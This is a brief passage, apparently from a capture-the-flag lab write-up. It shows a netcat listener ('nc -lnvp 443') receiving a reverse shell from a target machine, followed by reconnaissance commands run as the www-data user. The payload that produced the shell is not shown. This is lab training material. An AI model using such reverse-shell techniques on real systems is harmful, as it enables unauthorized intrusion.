 ┌──(root💀siunam)-[~/ctf/PG_Play/Sumo]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.145] from (UNKNOWN) [192.168.145.87] 57214
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:50:56:ba:af:cd brd ff:ff:ff:ff:ff:ff
    inet 192.168.145.87/24 brd 192.168.145.255 scope global eth0
www-data@ubuntu:/usr/lib/cgi-bin$